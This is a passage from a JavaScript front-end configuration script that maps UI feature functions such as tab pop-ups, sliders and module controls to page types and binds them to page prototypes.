        page: ['indexMain'],
        fn: job.teamTabPop
    },
    postSliderThemb: {
        page: ['postMain'],
        fn: job.postSliderThemb,

        parameter: ['LR']
    },
    moduleControl: {
        page: ['indexMain'],
        fn: job.moduleControl
    },
    privateproject: {
        page: ['indexMain', 'baseMain'],
        fn: job.privateproject
    }
};

selfTools.addStyle();

(function () {

    for (var i = 0; i < pageConfig.list.length; i++) {
        var item = pageConfig.list[i];
        YY.Page[item].prototype.things = [];
        YY.Page[item].prototype.interfaceFun = function () {
            var _this = this;
            for (var i = 0; i < this.things.length; i++) {
                var fn = this.things[i][0];
                var arg = this.things[i][1];
                fn.apply(_this, arg);
            }
        };
    }

    // for (var key in this.config) {
    //     if (this.config.hasOwnProperty(key)) {
    //         var val = this.config[key];
    //         if (key) {
    //             selfTools.bindPage(val.fn, val.page, val.parameter);
    //         }
    //     }
    // }

    for (var key in job) {
        if (job.hasOwnProperty(key)) {
            var element = job[key];
            var val = this.config[key];
            selfTools.bindPage(val.fn, val.page, val.parameter);
        }
    }
})();